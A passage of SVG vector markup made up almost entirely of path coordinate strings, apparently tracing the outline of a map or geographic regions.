        l-1.4,0.1h-1.5l-0.9,0.4l-2.5,0.9l-0.8,0.1c0,0-1,0-1.5,0.1s-1.9,0.1-1.9,0.1s-0.2,1-0.6,1.2c-0.4,0.2-0.4,0.2-0.4,0.2v1.5
        l0.6,1.8l1.4,0.2v1.4v1.8l0.4,1l0.6,0.8v1.9c0,0-0.5,0.9-0.9,1.4c-0.4,0.5-1.1,2-1.1,2s-0.8,0.1-1.2,0.2c-0.4,0.1-1.4,1.4-1.4,1.4
        l-1.4-0.1h-1l-0.2,1.2v1v1.6l-0.4,0.8l-0.5,0.1h-1.5c0,0,0-0.1-0.5-0.1s-1.1,0.1-1.1,0.1l-0.6,1.4l-0.2,2.6l0.1,1.2v1.2l-0.1,1.2
        l-0.2,0.8l-0.5,0.6l-1.2-0.1l-1.6,1.6l0.5,2.9l1.6,1.8l1.4,3c0,0,2,1.8,2.4,1.9c0.4,0.1,0.9,0.5,0.9,0.5l0.2,1.1l0.6,3.9l-0.2,3.3
        v1.6l1.8,1.8l1.6,2.1l1.5,0.4l1.2,0.2c0.1,0,0.2,0,0.5,0c0.8,0,2.2,0.6,2.2,0.6s1.5,1.1,2.1,1.4c0.6,0.3,2.4,2.4,2.4,2.4
        s0.8,0,1.8,0s0.9,0,2,0.1s2.5,0.4,2.5,0.4s0.4,0.4,1,0.5s2.4,2.1,2.9,2.4s4.1,1.9,4.6,2.1c0,0,2.6,1.9,3.1,2s6.2,4.4,6.2,4.4
        l4.5,4.2l3.1,3.4c0,0-0.8,0.8,0,1c0.8,0.2,2.2,0.6,2.2,0.6s3.9,0.4,4.2,0.4s1.2,0,1.8-0.4C-138.8-67.3-139.4-66.7-138.8-67.2z
        M-27-159.4l-1.4-0.4C-27.8-159.6-28.1-160.1-27-159.4z M-29-159.9l-0.5-0.1l-0.2-0.2C-29.5-160.1-29.3-160-29-159.9z
        M-38.2-164.5c0.5,0,1.8,0.1,2.4,0.6s0.1,0.4,1.9,1s0.5,0.2,1.8,0.6s1.8,0.5,2.1,0.9c0.2,0.2,0,0.6,0.2,0.9l-0.3-0.4l-1.1-0.8
        l-2-0.8l-1.9-0.9l-1.5-0.6L-38.2-164.5l-1.9,0.9C-39.5-164-38.8-164.5-38.2-164.5z M-41.4-162.6c-0.1,0.1-0.2,0.2-0.3,0.3
        C-41.6-162.4-41.5-162.5-41.4-162.6z M-46-164.7c0.5,1.4,0.5,1.6,0.5,2c0,0.3-0.3,1,0.1,1.4h-0.3l-0.4-2.8l-0.5-1.3
        C-46.5-165.6-46.4-165.8-46-164.7z M-47.4-167.1l-1.1-0.8C-47.9-167.6-47.9-168-47.4-167.1z M-53.6-167.4l-0.2,0.1l-1.1,0.3
        C-54.4-167.2-53.9-167.3-53.6-167.4z M-61.2-173c0.2,0.4,0.4,0.8,0.4,1.1c0,0.6-0.4,1.1,0.2,1.8s0,1,1,1.6
        c0.6,0.4,1.2,1.2,1.6,1.7l-2.2-1.9l-0.4-1.4l-0.6-0.6V-173z M-61.8-174c0.1,0.2,0.2,0.5,0.4,0.8l-1.8-1.9l-2.2-1.4
        c0.8,0.4,0.6,0.4,1.6,0.9S-61.9-174.4-61.8-174z M-63.6-182.6c0.1-0.3,0.1-0.9,0.1-1.4c0.2,0.1,0.3,0.3,0.3,0.5
        c0,0.5-1.2,2.5-1.2,2.5H-66c0.4-0.2,0.7-0.3,0.9-0.5C-64.8-181.7-63.8-182.2-63.6-182.6z M-64.5-184.7c0.1,0.1,0.1,0.1,0.2,0.2
        l-2-0.5C-66.2-185.1-65.1-185.2-64.5-184.7z M-66.9-179.7c0,0-0.5-0.5,0.1-0.9C-66.8-180.6-66.9-180.5-66.9-179.7
        c0,0.5-0.4,1.2-0.3,1.7l-0.4-0.7L-66.9-179.7z M-75.9-184.9c0.2,0,1.1,0.1,1.8,0.2h-0.3l-2-0.1l-1-0.4
        C-77-185.1-76.2-184.9-75.9-184.9z M-77-186.2c0,0-0.3,0.4-0.4,0.7l-0.1-1l-1-0.9C-77.8-186.8-77-186.2-77-186.2z M-79.8-188.2
        c0.1,0,0.2,0.2,0.4,0.3l-1.2-0.4C-80.2-188.4-79.9-188.3-79.8-188.2z M-83.4-188.1l-1.2,0.2C-84.6-187.9-84-188.1-83.4-188.1z"></path>
              <path d="M-122.1-16.4L-122.1-16.4L-122.1-16.4z"></path>
              <path d="M-73.2,266.1l-5.8-2.6l-0.9-2.4v-6.4l-0.4-1.2c0,0,0-1,0-1.6s-0.8-2-0.8-2l-1.5-0.9l-0.5-2l-1.4-0.2l-0.1,1.8
        c0,0-0.1,1.2-0.1,2.1s1.1,1,1.1,1s0.1,0.6,0.1,1.1s0.5,1.1,0.5,1.1l0.4,0.9l-0.5,4l-0.9,4.8l1.5,0.8l1.9,1.9l2.5,2.2l0.8,2
        c0,0,1.5,2.8,1.9,2.8s1-0.1,1.6-0.1s1.8-1.9,1.8-1.9l-0.4-2.2L-73.2,266.1z"></path>
              <path d="M88.9,64.1c0.1,0.4,0.8,1.2,1.1,1.5s0.6-0.4,1-0.6s0.8-0.8,0.8-0.8s0-0.8,0.2-1.5s0.6-0.1,1.5-0.1s1,0.4,1.5,0.4
        s1.6,1.4,2,1.6s1.4,2.4,1.4,2.4s1.1,0,1.5,0s0.8-1.2,0.8-1.2l-0.9-1.4L98,63l-2-2c0,0-2-1.1-2.5-1.5s-0.8-0.5-1.4-0.6
        s-2-0.6-2.4-0.8s-2.5-1.6-3-1.9S84.9,56,84.9,56l-4-0.6L80.8,57c0,0,0.9,1.2,1.8,2.1s0.1,0.5,0.4,0.9s0.9,1,1,1.4s1.4,0.5,2.5,0.9
        s0.6,0,1.5,0.1s0.1,0.9,0.1,0.9S88.8,63.8,88.9,64.1z"></path>
              <path d="M13.1,20.6c0.1,0.8,0,0,0.8,0.4s0.6,0.5,0.9,0.9s0.2,1,0.2,1s0.5,0,1.6,0s1-0.1,2.2-0.1s0.9-0.1,1.5-0.2s0.8-0.9,0.8-1.4
        s-0.4-0.6-0.8-1.1s-1-0.4-2-0.9s0,0-1.4-1.2s-0.6-0.4-0.6-0.4l-2.2,0.8h-0.4c0,0,0,0-0.4,0.4s0,0-0.2,0.8S13,19.9,13.1,20.6z"></path>
              <path d="M-0.5-9.5c-0.2-0.4-0.9-1.1-0.9-1.1s0,0-0.4-1.1s-0.2-0.5-0.6-1s-0.9-1-0.9-1l-2.4,0.1c0,0-0.2,0.9-0.4,1.5s0,1,0,1
        s0.5,0.1,1,0.5s0.6,0.9,1,1.1s1,0.8,1,0.8s0,0.5,0,1.4s0,1.8,0,2.8s1.1,0,1.1,0l2,2.2c0,0,0,0,0.6-0.1s0.6-0.5,0.6-0.5l0.1-0.5
        c0,0,0.4-1.1,0.5-1.1S1-7.6,1-7.6s0,0-1.1-0.6S-0.2-9.1-0.5-9.5z"></path>
              <path d="M-9.9-4.6h0.1C-9.8-4.8-9.9-4.8-9.9-4.6z"></path>
              <path d="M-5.5-3.2c-0.9-0.2-0.8-0.2-1.8-1.4h-0.6H-9h-0.8C-9.6-4.3-9.3-3.3-9-3.1c0.4,0.2,0.9,0.5,0.9,0.5S-7-1.4-6.3-1.1
        s1.4-0.5,1.4-0.5L-4-2.4L-4.5-3C-4.6-3-4.6-3-5.5-3.2z"></path>
              <path d="M-5.6-23.1l-0.8,1.9l-0.9,1.5c0,0-0.1,0.6-0.2,1s-0.2,1.9-0.2,1.9l1.5,1.4c0,0,0.6,0,1.2-0.1s1.1-0.6,1.1-0.6s0-1.4,0-2
        s-0.5-3.6-0.8-4.4S-5.6-23.1-5.6-23.1z"></path>
              <path d="M3.9-56.7c0-0.4-1.5,0.6-1.5,0.6s-1,0.6-1.8,1.4L0-54.2c0,0,0,0-1,0.5s0,0-0.2,0.6s-0.2,0.9-0.2,0.9s0.5,1.9,1,1.9
        s0.6-0.1,1.4-0.8s0,0,0.5-0.1s0.4-0.8,1-1.5s0,0,1.5-0.9s0-0.5,0.1-1.5S3.9-56.4,3.9-56.7z"></path>
              <path d="M0.2-55.5l0.8-1l1.1-0.8v-1c0,0-0.2-1.8-0.6-1.8s-0.9,0.2-1.2,0.2s-0.9,1-0.9,1l-1.2,0.6l-0.6,1.8v1l0.6,0.2l1.5-0.1
        L0.2-55.5z"></path>
              <path d="M0.1-97.7v2.8l-0.2,1.2c0,0,0-0.1-0.6,0.4s-1.2,0.5-1.2,1s0.2,1.1,0.2,1.1l1.8,0.4l0.5,1.1c0,0,0.4,0.2,0.4,0.8s1.2,1,0,1
        s-0.8,0-1.2,0S-1.6-88-1.6-88l-0.2-0.9L-2-87.1c0,0-0.1,1,0.2,1.2s-0.4-0.1,0.4,0.2s0.5-0.9,0.8,0.4s0.4,0.9,0.2,1.8
        s-0.1,1.2,0.6,1.5s1.1,0.5,1.5-0.1s0.8-2.6,0.8-2.6s1.2,1.6,2.4,1.4s0.4,0.6,1.1-0.2s1.4-1.5,1.4-2.9S6-95,6-95v-1.6
        c0,0-0.8-0.2-0.9-1.4s-0.8-1.9-0.8-2.2s0-1,0-1l-1.5-0.1l-0.6,0.8l0.1,2.1l-0.9,1H0.1V-97.7z"></path>
              <path d="M-5.2-119.1l-0.8-0.6c0,0-0.1-0.8-0.1-2s-0.1-0.9-0.2-1.2s-0.5-0.8-0.5-1.1s-0.8-0.5-1.1-0.5s-1,0.6-1,0.6l0.6,2.2
        c0,0,0.2,0.5,0.2,1.1s0.5,0.9,0.6,1.2s0.5,0.9,0.5,0.9s-1.1,0.6-1.2,1.1s-0.2,1.2-0.4,1.6s-0.2,1.1-0.2,1.9s0,0,0,0.9
        s0.5,0.2,2,2.5c1.2,1.8,1.4,1.1,1.4,0.7c0,0.3,0,1,0,1.3c0,0.4,0.4,3.1,0.8,3.2s1.6,1.8,1.6,2.4s-0.4,3.4-0.4,4.2s1.1,0,2-0.2
        s0,0,0.9-1.5s0.4-0.6,0.4-0.6s0.8-0.9,0.6-1.2s0-2.5,0-2.5s0.5-1.4,1-1.5s0.1-1.5,0.1-1.5v-2.8l-0.5-3.4c0,0-1.9-0.6-2-1.8
        s0.6-0.9,0.6-0.9s0,0-0.2-1.6s-1.5-0.6-1.8-1s-0.8-0.9-0.8-0.9l-0.4,0.8c0,0,0.5,1.8,0.5,2.1s1,1.5,1,1.5l-0.6,0.5l-1.8-0.4
        c0,0-0.4-0.6-0.6-1s0-1,0-1.4S-5.2-119.1-5.2-119.1z"></path>
              <path d="M-1-124l-0.8-0.2h-1.9v0.6l0.2,1.4c0,0,0.8,0.6,1.1,0.8c0.3,0.2,0.4,0.6,0.4,0.6l0.8,0.5l1.1,1.4l0.6,1l0.9-0.2l-0.5-1.1
        L0.1-120l-0.4-1l-0.1-1.1v-0.9L-1-124z"></path>
              <path d="M-16.2-141.3c0.1,0.2,0.7,0.2,0.7,0.2s0.3,0.9,0.3,1.1s0.5,1.4,0.5,1.4l0.7,0.9c0,0,0.4-0.5,0.4-0.8s0.3-1.4,0.3-1.4
        l0.5-0.1c0,0,0-0.9,0.1-1.1s0-1.1,0-1.3s-0.4-0.8-0.4-0.8l-0.3-0.2l-1-0.4l-0.2-0.9L-15-146l-0.2-1.1l-0.5,0.1l-1.1,0.1h-0.5
        l-0.8,1.6c0,0,1,0.6,1.2,0.6s0.2,0.8,0.2,0.8s0.4,0.8,0.4,1.1S-16.3-141.5-16.2-141.3z"></path>
              <path d="M-17.6-148.8c0.2,0,0.9,0.1,1.4,0s0.2-0.2,0.4-0.5s0.5-0.6,0.6-0.8s0.8-1.2,0.8-1.2l0.1-1.6l-0.9-0.4c0,0,0.1-0.8-0.3-1.1
        s-0.2-0.4-0.2-0.4l-0.7,0.7l-0.4,1.4l-0.6,0.7c0,0-0.5,0.8-0.7,1.1s-0.1,0.9-0.1,0.9v1.2C-18.4-148.9-17.9-148.8-17.6-148.8z"></path>
              <path d="M-2.6-190.9c0-0.9-0.1-0.6-0.3-0.9s-0.2-0.5-0.5-0.9s-0.6-0.6-0.6-0.6l-1.3-0.8l-1.4,0.8c0,0,0.1,0.8,0.2,0.9s0,0.8,0,1.1
        s0.4,0.4,1.3,0.9s0.6,0.2,0.9,0.4s0.4,0.8,0.4,0.8s0,1.1,0,1.4s0.1,0.5,0.1,1.4s0.8,0.7,0.8,0.7s0.3-0.2,0.5-0.3s0.1-0.6,0.1-0.8
        s0-1.2,0-1.8S-2.6-190-2.6-190.9z"></path>
              <path d="M1.6-246.6c0.4,0.2,1,0.1,1.2,0s0.4-0.4,0.7-0.8s0.7-0.3,0.7-0.3s0.4-1.5,0.4-2s0-0.9,0-2s0,0-0.5-1.3l-1-0.6l0.2,0.7h-1
        l-0.5,0.3l-0.1,1.2v0.2l0.1,0.2v0.6c0,0-0.2,0-0.2,0.4c0,0.4-0.4,0.1-0.6,0.2c-0.2,0.1-0.1,1.1-0.1,1.1s-0.3,1.1-0.3,1.2
        S1.2-246.9,1.6-246.6z"></path>
              <path d="M10.1-259.4c-0.6-0.5-0.1-0.9-0.1-1.2c0-0.3,0.4-0.3,0.4-0.8s0-1.8,0-2.8s0.3-2.1,0.4-2.8s-0.7-0.6-0.7-0.6
        s-0.2,0.7-0.4,1.1c-0.2,0.4-1.1,1.2-1.1,1.2s-0.3,0.8-0.6,1.4c-0.3,0.6-0.3,0.3-0.4,0.6c-0.1,0.3-0.6,0.4-0.8,0.6
        s-0.6,0.2-1.1,0.2s-0.7,0-1.2,0s-1.1,0.5-1.3,0.7s0,0.7,0,0.7L4-260l1.1,0.4l0.6,0.2c0,0,0.2,0.9,0.3,1.3c0.1,0.4,0,0-0.1,1.6
        s-0.2,1.4-0.3,2c-0.1,0.6,0.4,0.4,0.7,0.4s0.9-0.1,3.3-0.2s0.4-0.1,0.8-0.3s0,0,0-1.2c0-1.2,0.5-2.1,0.7-2.6
        S10.6-258.9,10.1-259.4z"></path>
              <path d="M3.6-263.6c0.2,0.3,0.8-0.2,0.8-0.2l0.7-0.2l0.4-0.4c0,0,0.4-0.2,0.6-0.4s0.2-0.4,0.6-0.8s0.5-0.2,0.8-0.4
        s0.2-0.8,0.4-0.9s0.4-0.4,0.6-0.6s0-0.3,0.1-1.6c0.1-1.3-0.1-0.5-0.7-0.8c-0.6-0.3-0.2,0-0.2,0l-0.9,0.2l-0.6,0.9
        c0,0-0.2,0.4-0.2,0.8s-0.2,0.4-0.4,0.5s-0.4,0.6-0.4,0.6s-0.4,0.4-0.6,0.5s-0.3,0.5-0.8,0.7c-0.5,0.2,0,0-0.4,0.5
        s-0.1,0.6-0.2,0.9C3.1-264,3.3-263.9,3.6-263.6z"></path>
              <path d="M12.7-279c-0.2,0.1-0.8,0.5-1,0.8c-0.2,0.3-0.4,0.1-0.6,0.6s-0.1,0.7-0.3,0.9c-0.2,0.2-0.1,0.2-0.6,0.5
        c-0.5,0.3-0.4,0.5-0.9,0.5s-0.9,0.2-0.9,0.2l-1.1,1.3c0,0-0.4,0.2-0.5,0.5c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3-0.5,0.6,0,0.9
        s-0.1,0.1,0.5,0.4c0.6,0.3-0.4,0.4,0.6,0.2s0.9-0.5,1.4-0.8c0.5-0.3,0.7-0.8,1-1.1c0.3-0.3,0.4-0.6,0.7-0.8s0.3-0.4,0.6-0.5
        s-0.8,0.1,0.4-0.4s0.8-0.4,1.4-0.4s0.4,0,1.2,0s1,0,1,0l0.1-1.5l0.1-1.5c0,0-0.4-0.9-0.8-0.9S12.9-279.2,12.7-279z"></path>
              <path d="M-93.8-43.6c0.3-0.1,0.9,0,1.2,0s0.9,0.2,1.6,0.2s0.7,0.3,0.7,0.3l0.6,0.8c0,0,1.2,1,1.4,1.3s0.2-0.6,0.1-0.8
        s-0.2-0.7-0.2-1.1s-0.2-0.4-0.4-0.8s-0.2-0.4-0.4-0.6s-0.4-0.2-0.6-0.2s-1.1-0.2-2-0.4s0,0-0.1-0.2s-0.3-0.2-0.7-0.5
        s-0.4-0.1-0.9-0.1s-0.7,0-1,0s-0.8,0.2-0.9,0.4s-0.3,0.3-0.6,0.4s-0.2,0.6-0.2,0.6h-0.7c0,0-1.2,0-1.8,0s-0.4,0.2-0.7,0.2
        s-0.4,0.9-0.4,0.9s0,0.6,0,0.8s0.4,0,0.4,0h0.6h0.3c0,0,0,0,0.8-0.4s0.7-0.1,1.2-0.1s1.2-0.2,1.6-0.4s0,0,0.1-0.2
        S-94.1-43.5-93.8-43.6z"></path>
              <path d="M170.5,190.6c-0.2-0.4-0.8-0.8-1.2-1.5s-0.5-1.2-0.8-2.4s-0.6-3.8-0.6-3.8s-0.8-3.2-1.2-3.8s-2.9-3.2-2.9-3.2l-2-3
        l0.6-2.5c0,0,0.1-2.1,0.1-2.5s0-0.9,0-0.9l-1.2-0.6l-1.2,0.5l0.4,4.2l-1,1.6c0,0,0.5,2.1,0.5,2.6s-0.2,1.9-0.4,2.4
        s-0.8,2.2-0.8,3.2s-0.8,1.8-0.8,2.5s0,1.5,0,1.5l-0.4,28.4l-0.8,1.5c0,0,0.5,1.5-0.2,2.2s-0.9,1.5-0.9,1.5s-0.5,0.2-0.9,0.5
        s-0.6,0.6-1.1,1.2s-0.9,0.9-1,1.5s-0.6,2.5,0.2,3s1.2,0.6,2,0.6s0.6,0.1,1.2-0.2s0.5-0.4,0.9-0.9s0.4-0.5,0.4-0.5
        s-0.5-0.1,0.1-0.8s-0.6,0.1,0.6-0.6s0.9-0.2,1.9-1.1s1.4-1.2,1.5-1.9s-1.2,0.2,0.4-1.2s-0.1-0.8,1.6-1.5s-0.6,0,2.4-1
        s4.2-1.5,4.4-2s0.5-2.2,0.5-2.2l1.8-6.1l-0.5-6c0,0,0.5-2.9,0.5-3.5s0.1-1.9-0.1-2.4S170.8,191,170.5,190.6z"></path>
              <path d="M175.9,176.5c-0.4-0.4-0.5-0.8-1.2-1s-1-0.8-2-0.8s-3.1,3-3.1,3v1.5c0,0,0.6,1.4,1.2,1.6s1.1,0.8,1.1,0.8s0.4,0.9,0.4,1.2
        s-1,0.8-0.4,1.1s0.9,0.6,1.6,0.4s1.2-0.9,1.2-0.9s0.2-0.2,0.4-0.6s0.1-0.4,0.1-0.4s1.4-0.1,1.4-1.1s0.2-1.8,0-2.5
        S176.2,176.9,175.9,176.5z"></path>
              <path d="M218.9,180.3c-0.4-1-0.9-2.6-1.1-3.1s-2.5-3.9-2.5-3.9l-7.6-14l-1.1-3.5l-1.1-1.6c0,0-1.1-0.6-1.5-0.6s-1.5,0.1-1.5,0.1
        l-0.6,0.5c0.1,0.5,0.4,1.6,0.4,2.9s-0.1,2.4-0.2,3s0.4,0.9-0.1,1.4s-0.8,1.5-1.1,1.9s-1.2,2.2-1.2,2.2s-0.2,1-0.4,1.9
        s-0.5,1.8-0.5,2.2s0.4,2.1,0.4,2.1s0.9,3.6,1.6,4.6s2.1,4.6,2.5,5.4s3.6,5.6,3.6,5.6s2.1,3.6,6.2,3.5l2.9-1.8c0,0,0.9-0.8,1.4-1
        s0.8,0,1.2-0.8s0.9-0.8,0.9-1.6s0.2-1.8,0.1-2.9S219.2,181.3,218.9,180.3z"></path>
              <path d="M190.9,151.4c0,0-0.8,0.1-1.4,0.2s-0.2,1.4-0.2,1.4l-1.1,0.1l-1,0.6c0,0,0,0.5,0,1s1,1,1,1l1.5,0.1l1.4-0.9
        c0,0,0.8-1.8,0.8-2.2s-0.2-1-0.2-1L190.9,151.4z"></path>
              <path d="M254.6,262.8c0-0.6,0.9-1.8,0.9-2.1s0.2-1.1,0.2-1.6s0,0,1.4-2.1s0.2-1.5,0.5-2s0-2-0.2-2.8s-0.1-1.6-0.2-2
        s-0.6-1.5-0.6-1.5l0.4-1.5l-0.9-0.9l-1-2l-1.1,0.6l-0.4,1.8c0,0-0.8,0.4-1,0.9s-0.4,1.4-0.5,2s0,1.8,0.2,2.6s0.2,1.1,0.8,1.8
        s-0.1,0.8-0.4,1.9s-0.1,4.1-0.1,5s-1.1,1.8-1.6,2.5s-0.8,1.8-1.4,2.6s-0.5,3.1-0.5,3.1l1.8,1.5l1.8-0.6c0,0,0.4-2.2,0.5-2.6
        s1.1-2.2,1.1-2.2S254.6,263.4,254.6,262.8z"></path>
              <path d="M267.4,299.3c1.4-0.4,1.9-2,1.9-2.6s-0.4-4.4-0.4-4.9s0.1-3.2,0.1-3.2s0.6-1.8,0.6-2.8s-0.4-4.2-0.4-4.2l-1.5-1.1
        l-1.6-3.1l-1-2.2l-0.6-1.9l-0.9-2.6v-2.9V265l-1.2-0.2h-1.1l-0.5,0.6l-0.4,1.5l0.2,0.6l0.8,0.6c0,0-0.2,1.2,0,1.6s0.2,1.6,0.2,1.6
        s0,0.9,0,1.4s-0.4,1-0.8,1.4s-0.1,0.5-1,1s-0.8,0.4-0.8,0.4l-1.1-0.4l-0.5-0.6l0.2-1.2l0.9-0.2c0,0,0.1,0.5,0.5-0.6
        s0.5-3.2,0.5-3.2l-0.1-2l-1.4-0.8h-1.1c0,0,0.4-0.9-0.6,0.8s-1.2,2.4-1.2,2.4s-1,1.5-1,2s-0.2,1.4-0.2,2.4s-0.1,1.8-0.1,2.8
        s0.2,2.9,0.2,2.9l1.1,0.6l0.4,2.1l0.6,0.6l0.5,2.8l0.8,0.8c0,0,0.5,3.5,0.5,3.9s0,0.5-0.8,1.9s-0.4,0.8-1.4,2.9s-1.1,2.5-1.1,3.2
        s0.5,1.9,1,2.4s0.5,2.5,1.5,2.2s0.9-0.5,1.5-0.6s1.8-1,1.8-1s-0.4-1.8,0-2.2s0.5-1.5,0.9-1.5s0.9-0.1,0.9-0.1s0.6,1.5,1.1,1.6
        s1.2,0.4,2.5,0.4S266,299.6,267.4,299.3z"></path>
              <path d="M352.4,323.6c0-1-0.1-1.6-0.1-2s-1.1-2-1.1-2l-1.8-5l-2.5-10.1L344,277l1.2-23.9l1.4-6.1l-0.8-4.1l-1.4-3l-1.4-4.6
        l-0.9-4.6c0,0-0.2-3.6-0.2-4s-1.1-5.9-1.1-5.9l-1.5-0.8c0,0,0-3.2,0.1-3.6s0.8-1.4,0.8-1.4s0,0,0.5,0s1.9,0.1,1.9,0.1
        s1.5-1.1,1.9-1.4s0.1-1.6,0.1-1.6l-1.5-2.6l-1.8-3l-0.2-5l0.2-3.2l-1.4-1.4l-0.8-3.9l0.6-5.1l-0.6-2.6l-2.2-4.4L336,165l-0.1-0.6
        l-1.5-1l-1.1-4.1l1-2v-4.4l-1.2-1.5c0,0,0.1-1.6,0.1-2.2s0.2-2.4,0.2-2.4l-0.8-1.6l-0.4-5.5l-1.2-1.5c0,0-4.1-2.6-5.1-3.5
        s-0.9-4-1.1-5.1s-0.2-3.6-0.2-4.8s0-3.9,0-3.9l-1.6-1.1l-0.4-1.6l-0.2-1l-1-1.1l-6.1-4.4l-0.1-12.1l0.6-2.4l0.2-3l-1.2-2.5
        l-1.1-0.1c0,0-0.5-2.1-0.9-2.1s-0.4-4-0.4-4v-4l-0.9-2.9c0,0-0.4-5-0.4-5.4s1.9-2.8,2.2-3.1s1.9-2.5,1.9-2.5v-2.2l-0.4-2.9l-1.2-1
        c0,0-0.1-1.9-0.2-2.6s-0.2-2.2-0.2-2.8s0-1.4,0-1.8s-1.4-0.2-1.4-0.2l0.1-1.2l0.1-1.1c0,0-0.8-0.8-1.2-1.2s-1-1.4-1-1.4l-2-1.9
        c1.1-13.2-4.4-20.1-4.4-20.1l-2.1-3.5c0,0,0.8-4.4,0.8-4.9s1.2-2,1.4-2.5s0.4-2.8,0.4-2.8l-0.5-1.8c0,0-0.2-1.5-0.5-2.2
        s-1-0.6-1.8-1.1s-1.6,0-1.6,0l-1.4,0.5l-0.2,1.6l-0.1,3.2l-0.9,2.6c0,0-1.9,1.8-2.8,1.9s-1.1-0.1-1.1-1.1s0.1-0.9,0.1-1.2
        s0.4-2,0.5-2.4s0.1-1.8,0.1-1.8s-0.8-1.4-1.1-2s-2.2-1-2.9-1s-2.4,0.4-2.4,0.4l-2.9,1.5l-4,3.8l-2,4.4l-2.2,1l-3.2-0.3l-0.9-1.1
        l-2.8-1.6l-1.1-1.8l-0.6-1.5c0,0-0.2-1-0.6-1.4s-1.2-1.6-1.2-1.6l-0.5-1l-1.1-0.8L263,9.6c0,0-1,4.4-1.2,5s0.4,4.5,0.4,4.5L263,23
        l1.1,3.9l1.8,3l0.2,2.9l0.5,6.2l-1.4,1.6l-1.8,1.4l-0.9,2.2l-0.8,1.4l-1.4,0.9c-3.9-0.6-6.1,1.8-6.1,1.8
        c-8.1,6.6-12.5,22.4-12.5,22.4s0.9,2.8,1.2,3.5s0.5,1.9,0.5,1.9l2,1.2l0.4,3.2l2.6,6.6v5.6l-0.6,1l-3,0.4l-0.9,4.8v0.8l-1.6,1.6
        l-2.9,1.6L238,103l-0.9,0.6l-0.5,1l-3.8,0.2l-1,0.9h-1c0,0,0,0-0.6,0s-1.4,0-1.4,0s0,0-0.8,0s0,0-1.4,0s-1,0.2-1,0.2s0,0-0.2,0.9
        s0,1.5-0.1,2.4s-0.4,1.2-1,1.8s-1.2,0-1.2,0s0.4-0.8,0.4-1.1s0-1.8,0-1.8s-1.1-1-1.9-1.2s0,0-1.2,0s-1.1-0.4-2.6-0.4
        s-0.4-0.6-0.4-0.6s-0.8-0.4-1.2-0.5s-0.6-0.6-0.6-0.6s0-1.9,0-2.2s0-2.4,0-2.4l-0.8-1.6c0,0-0.6-0.1-2.4-0.6s-0.5-0.6-0.5-0.6
        l-0.4-1l0.1-1.8l1.5-0.8c0,0,0-0.9,0-1.2s-0.8-1.2-1.1-1.2s-1.4-0.5-1.4-0.5l-0.6-0.8c0,0,0-1.4-0.1-1.8s-0.1-1.2-0.1-1.8
        s-0.2-1.1-0.2-1.1s-0.4-1.1-0.5-2s0.1-1.4,0.1-1.4l0.2-2.1c0,0-0.6,0-1.1,0s-1.9-0.4-1.9-0.4v-0.8l0.5-0.5l0.6-0.5v-1.8l-0.6-1
        l-2.2,0.9c0,0-0.4-0.8-0.4-1.1s0.2-0.9,0.2-0.9l-0.6-1.5l-1.9-1.1c0,0-1.1-0.8-1.8-0.9s-1,0-2.1,0.1s0,0-0.8,0s-0.4,0.6-0.8,0.9
        s-0.4,0.9-0.9,1.9s0.5,2.9,0.5,3.4s-0.6,4.6-0.6,4.6l2.1,4.1l1,3.2c0,0,0,2-0.1,2.4s0.4,2.5,0.4,3s-0.1,0.9-0.1,0.9s-1,1-1.4,1
        s-1.4,0-2.2-0.2s-0.9-0.4-1.2-0.4s-1.6-0.9-1.6-0.9l-0.8-1.8l-0.9-0.8l-0.1-2.5l-1.8-1l-0.6-5.9l-0.1-4.4l-0.2-3l-0.1-2l-0.9-2.4
        l-0.5-0.5l-1-0.9l-0.8-1l0.6-1.9l0.8-0.6c0,0,0.4-1.4,0.4-1.8s-0.5-1-0.5-1l-1-1.1c0,0,0.5-1.2,0.5-1.6s0.1-0.6,0.1-0.6h1.6
        c0,0,0.4-1,0.6-1.4s0.8-1.4,0.8-1.4l-1-1c0,0-1.5,0-2.6,0s-1.4-0.1-2.1-0.2s0-1,0-1l0.1-0.9l0.5-1.5l-0.2-1.6c0,0,0,0-1.5-0.5
        s0,0-0.2-0.5s-0.6-1.2-0.6-1.6s0-1.2,0-1.2h-0.6v-1.9l-0.4-2.4l-1-1c0,0-2.9-1.5-3.9-2.1s-1.1-1-1.8-1.1s-0.2-1.6-0.2-1.6l1.2-1.9
        l0.4-1c0,0-0.2-1.2-0.6-1.4s-0.5-0.8-1-2s-0.4-0.5-1-1s-0.5-0.4-2.1-2s-0.5-1.4-1.4-2.8s-0.5-2.1-0.8-2.8s0-1,0-1l1.1-1.9
        c0,0,0.5,0,1.5-0.1s2.4,0,2.4,0l1.1-0.8v-2l-1.1-1.2c0,0,0,0-1.2-0.2s0,0-1.1-0.8s-0.5-0.4-1.4-1s-0.2-0.6-0.8-1s-0.2-0.9-0.2-0.9
        s0-0.8,0.1-1.4s0.1-1.1,0.4-1.6s0.4-0.8,1-1.5s0,0,0.8-0.1s0.6,0,1.8,0s1.5,0,2.1-0.1s2-0.2,2-0.2l0.4-1.5c0,0,0.1-1.5,0.1-2
        s0.1-1.4,0.1-1.8s0.8-1,0.8-1l1-1.2l1-0.9l0.4-2.4l-0.6-1.9c0,0-0.8-2.1-1-2.9s0-2.1,0-2.1v-2.6l0.1-1.8l2.2-2.1l0.4-3.6l1.4-1.2
        c0,0,0.5,0,0.9-0.1s1,0,1,0l1-0.4l0.8-1.2l0.9-2l2,0.7l1.2,1.2l2.3,0.5c0,0,0-1.7,0.5-1.7s2.3-3.8,2-4.3s-1.5-5.3-1.5-5.3l0.3-3.7
        l3.7-1.3h4.3l2.7,1.3l1.3,1.3l15,1.2l4.8-4.8c0,0,0.2-1.7,0.2-2.5s0.7-5.3,0.3-6.2c-0.3-0.8-0.7-4.3-0.7-4.3s1.2-1.2,1.8-1.2
        s1.8-2.7,2,0.2c0.2,2.8,0.2,2.8,0.2,2.8l1.5,4.2l1.3,3.7l4.7,0.2l2-1.2l-1-6.8l-0.3-4l2-0.3c0,0,1.3,0,1.8,0.2s2,1.8,2,1.8
        l2.2-0.5l1.7-0.3l1.2,0.2l-0.2,2l2.5,3.5c0,0,0.2,0.7,0.7,1.2s1,1.8,1,1.8s-1.2,1.8,0,1.8s3.8-0.8,3.8-0.8s1.3-2.5,1.5-3.3
        s0.7-3,0.7-3l-0.5-3.7l1-4l0.7-3l-0.3-5l0.7-3.3h1.3l3,1.3l3.7,0.3l-1-2.3l-2.3-2.7c2.7-1,2.7-1,2.7-1l3.3,0.7h5.7l6.3-2.3
